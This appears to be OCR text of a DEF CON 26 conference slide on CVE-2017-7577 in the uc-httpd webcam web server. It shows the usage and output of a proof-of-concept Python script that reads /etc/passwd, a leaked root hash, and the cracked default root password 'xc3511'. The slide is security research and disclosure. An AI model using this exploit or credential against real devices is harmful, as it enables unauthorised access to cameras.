 DEF 26 CON
AUGUST 9-12, 2018
CAESARS PALACE
LAS VEGAS
Just a webcam webapp exploit?
Fig. 4 - CVE-2017-7577 PoC python script reading /etc/passwd
• Dumping /etc/passwd file
[+] uc-httpd 0day exploiter [+]
[+] usage: python ../uc-httpd.py http://<target_ip>
[+] File or Directory: /etc/passwd
Exploiting.....
root:absxcfbgXtb3o:0:0:root:/:/bin/sh
• Cracked hash reveals default hardcoded root password - xc3511